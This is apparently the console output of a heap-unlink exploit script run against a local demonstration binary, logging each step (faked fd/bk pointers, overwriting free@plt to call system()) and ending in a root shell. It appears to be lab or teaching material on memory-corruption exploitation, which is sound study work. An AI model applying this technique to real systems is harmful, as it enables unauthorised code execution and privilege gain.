 $ python exp_unlink.py
[+] Opening connection to 127.0.0.1 on port 12345: Done
[+] The process id of ./unlink_demo is 3477
[+] step 1: Malloc two notes: 0, 1
[+] step 2: Fake fd, bk. Modify presize and pre inuse flag of notes[1]
notes address:1030020
[+] step 3: free ntoes[1], trigger unlink
[+] step 4: write free@plt address to notes[0]
[+] step 5: modify code of free@plt to jump to system() function
[+] step 6: malloc notes[2], initialize using /system/bin/sh, and then free notes[2] to trigger system('/system/bin/sh')
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) context=u:r:shell:s0
$ ls
gdb
imisstest
socat
unlink_demo
$